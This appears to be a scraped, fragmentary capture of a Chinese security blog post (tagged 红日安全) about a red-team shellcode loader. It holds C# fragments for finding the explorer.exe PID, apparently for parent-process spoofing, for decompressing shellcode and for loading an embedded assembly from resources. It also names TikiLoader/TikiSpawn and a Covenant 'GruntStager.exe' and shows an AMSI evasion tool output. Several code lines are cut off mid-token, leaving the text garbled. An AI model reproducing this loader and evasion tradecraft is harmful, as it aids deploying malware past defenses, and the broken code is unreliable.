 How does it work?
1 个引用
private static int FindProcessPid(string process)
{
int pid = 0;
int session = Process.GetCurrentProcess().SessionId;
Process[] processes = Process.GetProcessesByName(process);
foreach (Process proc in processes)
{
if (proc.SessionId == session)
pid = proc.Id;
}
return pid;
}
0 个引用
public static void Main(string[] args
{
string binary = @"C:\Program File
byte[] shellcode = Generic.Decomp
int ppid = FindProcessPid("explor
try
private static Assembly CurrentDomain_AssemblyResolve(object sender, System.ResolveEventArgs args)
{
int NetVersion = Convert.ToInt32(Environment.Version.ToString().Substring(0, 1)) != 4 ? 0 : 1;
string loadTasklibVer = "resTest.testmethod.dll";
var b = System.Reflection.Assembly.GetExecutingAssembly().GetManifestResourceStream(loadTasklibVer);
var c = ReadFully(b);
return System.Reflection.Assembly.Load(c);
}
0 个引用
static void Main(string[] args)
{
System.AppDomain.CurrentDomain.AssemblyResolve += CurrentDomain_AssemblyResolve;
TestM();
System.Console.ReadKey();
}
1 个引用
public static void TestM()
{
Class1.Test();
}
}
stageTest.exe 2020/2/12 2
TikiLoader.dll 2020/2/12 2
TikiSpawn.dll 2020/2/12 2
GruntStager.exe"
[ File type : .NET EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP : continue
[ Shellcode : "C:\Users\dev\Desktop\test\loader.bin"
红日安全